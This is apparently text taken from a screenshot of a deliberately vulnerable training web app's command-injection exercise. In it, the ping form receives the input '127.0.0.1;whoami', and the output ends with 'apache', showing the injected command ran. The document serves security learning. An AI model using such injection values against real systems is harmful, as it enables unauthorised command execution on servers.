 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1;whoami Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.028 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.029 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.053 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.031 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 2999ms
rtt min/avg/max/mdev = 0.028/0.035/0.053/0.011 ms
apache